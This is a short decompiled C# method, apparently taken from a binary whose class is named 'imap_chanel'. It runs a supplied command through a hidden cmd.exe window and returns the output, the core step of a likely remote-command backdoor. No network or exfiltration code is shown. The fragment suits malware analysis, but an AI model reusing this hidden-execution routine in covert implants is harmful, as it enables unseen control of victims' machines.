 1 // imap_chanel.Program
2 // Token: 0x0600000D RID: 13 RVA: 0x000028CC File Offset: 0x00000ACC
3 private static string cmd(string command)
4 {
5 string result;
6 try
7 {
8 Process process = new Process();
9 process.StartInfo.FileName = "cmd.exe";
10 process.StartInfo.RedirectStandardInput = true;
11 process.StartInfo.RedirectStandardOutput = true;
12 process.StartInfo.CreateNoWindow = true;
13 process.StartInfo.UseShellExecute = false;
14 process.StartInfo.StandardOutputEncoding = Encoding.UTF8;
15 process.Start();
16 process.StandardInput.WriteLine(command);
17 process.StandardInput.Flush();
18 process.StandardInput.Close();
19 process.WaitForExit(3000);
20 result = process.StandardOutput.ReadToEnd();
21 }
22 catch
23 {
24 result = command + "  Error";
25 }
26 return result;
27 }
28